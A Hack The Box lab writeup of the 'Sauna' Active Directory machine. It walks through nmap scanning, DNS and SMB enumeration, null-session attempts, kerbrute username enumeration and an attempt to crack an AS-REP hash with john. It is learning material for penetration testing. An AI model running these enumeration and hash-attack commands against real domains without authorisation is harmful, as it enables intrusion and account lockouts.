

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

I continue with my learning strategy to improve my skills in the field of Information Security, for this I continue to strengthen my knowledge about the Windows service that I will surely find deployed in real business environments, the Active Directory. The Sauna machine has configured different vulnerabilities and misconfigurations that I loved to exploit to engage the whole lab, it has been rated as Easy by the community but it took me a lot of time, frustration and effort to finish it. The reward of practicing with these Hack The Box’s labs is immeasurable, matched only by the fun I experience in the course of the Engagement of it. I’m going to spawn the box to start the writeup.

Before starting the lab, I check with ping that I already have connectivity with the machine by sending a trace and that the machine receives it correctly. I also take advantage of the whichSystem.py tool, developed by the hack4u community, to measure with a high probability of certainty that the machine’s Operating System is Windows. With all the checks done I start the Reconnaissance phase by listing the open ports with nmap, which are many since it is a Windows machine and also an Active Directory. With the nmap scripts I leak information about the services and their versions, which I will have to audit to find the attack vector that will allow me to engage the system. The web application accessible through the unsecured HTTP protocol always presents a very large attack surface, so I will disclose the technology stack behind it with whatweb and Wappalyzer, to investigate possible vulnerabilities.
ping -c 2 10.10.10.175
whichSystem.py 10.10.10.175
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.175 -oG allPorts
nmap -sCV -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49667,49673,49674,49677,49689 10.10.10.175 -oN targeted
cat targeted
# Microsoft IIS
# Kerberos
# Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0
# WinRM
whatweb http://10.10.10.175
# http://10.10.10.175/




I make a research of the functionalities, source code, links of the web application but I don’t find much, except a list of possible user names that can help me in a possible brute force attack to find valid accounts of the domain, most of the forms are not implemented yet. With crackmapexec I leak information about the SMB protocol and the Operating System, where I find the domain name again and corroborate that the SMB protocol is signed, that is to say that it would not be vulnerable to an SMB relay attack. I’m going to try to leak information with dig taking advantage that the DNS protocol is enabled, but first I’m going to add the domain name to my hosts file so my machine can resolve to the IP correctly. I find the typical subdomain of Hack The Box’s machines, I also perform a failed AXFR attack, for the moment I don’t find any promising attack vector.
SMB relay attack: This attack uses the Responder toolkit to capture SMB authentication sessions on an internal network, and relays them to a target machine. If the authentication session is successful, it will automatically drop you into a system shell.
SMB-Scanning: With this technique, attackers take advantage of the SMB protocol’s built-in trust in network users. The attacker uses scanning to identify available accounts to target, then intercepts and manipulates a valid authentication session. By capturing and relaying authentication traffic, the attacker impersonates the user to gain unauthorized access.
# http://10.10.10.175/
crackmapexec smb 10.10.10.175
nvim /etc/hosts
cat /etc/hosts | tail -n 1
ping -c 2 EGOTISTICAL-BANK.LOCAL
dig @10.10.10.175 EGOTISTICAL-BANK.LOCAL
dig @10.10.10.175 EGOTISTICAL-BANK.LOCAL ns
# sauna.EGOTISTICAL-BANK.LOCAL
dig @10.10.10.175 EGOTISTICAL-BANK.LOCAL axfr








Another protocol I can use to enumerate the system is RPC, but when I try to access with rpcclient without entering a password it denies me access, I’m not having much luck with the SMB protocol either because I cannot connect or list the shared resources using the smbclient or smbmap tools. If I add the new subdomain I found to my hosts configuration file and use the browser to inspect, I can’t see any change in the application which is an indication that Virtual Hosting is not being implemented. Since I’m in an Active Directory I’m dealing with the Kerberos protocol and I have the kerbrute tool, a project by ropnop, available on Github, which I download on my machine to validate DC accounts. I create a custom dictionary using the team’s names I found on the web and succed to find a valid account, plus its AS-REP hash that is impossible for me to crack with john.
kerbrute: This tool is designed to assist in quickly bruteforcing valid Active Directory accounts through Kerberos Pre-Authentication. It is designed to be used on an internal Windows domain with access to one of the Domain Controllers. Warning: failed Kerberos Pre-Auth counts as a failed login and WILL lock out accounts.
rpcclient -U "" 10.10.10.175 -N
enumdomusers
enumdomgroups
smbclient -L 10.10.10.175 -N
smbmap -H 10.10.10.175 -u 'null' --no-banner
nvim /etc/hosts
cat /etc/hosts | tail -n 1
# http://sauna.egotistical-bank.local/
kerbrute --help
# userenum Enumerate valid domain usernames via Kerberos
nvim Usernames.txt
cat !$
kerbrute userenum --dc 10.10.10.175 -d egotistical-bank.local Usernames.txt
john -w=$(locate rockyou.txt)
john -w=/usr/share/wordlists/rockyou.txt kerberos_hash
